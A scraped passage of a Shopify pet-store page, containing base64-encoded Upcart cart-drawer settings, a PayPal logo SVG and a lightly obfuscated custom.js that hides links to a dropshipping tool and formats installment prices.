        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510
body_size: -139
content:
var k=new Date().getTime(),b=setInterval(function(){if(3845<new Date().getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById("scrollToTop");btn&&(btn.style.display=pageOffset>1200?"block":"none")});function parcelamento(){var preco=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),compare=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),compare=parseFloat(compare),precompare=(compare-preco).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+precompare);var porcent=((compare-preco)*100/compare).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+porcent+"%");var preco=parseFloat(preco),calculo=(preco+0)*1.1979/12,calculo=calculo.toFixed(2).replace(".",","),calculo="R$ "+calculo;$(".parcelamento").html("<span>em at\xE9 12x de <b>"+calculo+"</b></span>")}$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});
//# sourceMappingURL=/cdn/shop/t/26/assets/custom.js.map?v=112171511692518087411711127510
